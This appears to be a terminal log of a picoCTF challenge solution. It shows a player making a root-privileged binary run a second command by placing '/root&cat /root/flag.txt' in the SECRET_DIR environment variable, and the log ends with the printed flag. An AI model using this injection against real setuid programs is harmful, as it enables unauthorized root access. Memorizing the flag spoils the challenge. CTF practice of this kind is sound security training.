 ctf-player@pico-chall$ ls
bin
ctf-player@pico-chall$ ./bin
Error: SECRET_DIR environment variable is not set
ctf-player@pico-chall$ SECRET_DIR=. ./bin
Listing the content of . as root:
bin
ctf-player@pico-chall$ ./bin
Error: SECRET_DIR environment variable is not set
ctf-player@pico-chall$ pwd
/home/ctf-player
ctf-player@pico-chall$ ls
bin
ctf-player@pico-chall$ SECRET_DIR=/root ./bin
Listing the content of /root as root:
flag.txt
ctf-player@pico-chall$ cat /root/flag.txt
cat: /root/flag.txt: Permission denied
ctf-player@pico-chall$ SECRET_DIR"/root&cat /root/flag.txt" .bin
-bash: SECRET_DIR/root&cat /root/flag.txt: No such file or directory
ctf-player@pico-chall$ SECRET_DIR"/root&cat /root/flag.txt" ./bin
-bash: SECRET_DIR/root&cat /root/flag.txt: No such file or directory
ctf-player@pico-chall$ SECRET_DIR="/root&cat /root/flag.txt" ./bin
Listing the content of /root&cat /root/flag.txt as root:
flag.txt
picoCTF{Power_t0_man!pul4t3_3nv_d0cc7fe2}ctf-player@pico-chall$ ^C
ctf-player@pico-chall$ Connection to saturn.picoctf.net closed by remote host.
Connection to saturn.picoctf.net closed.
raneensalem-picoctf@webshell:~$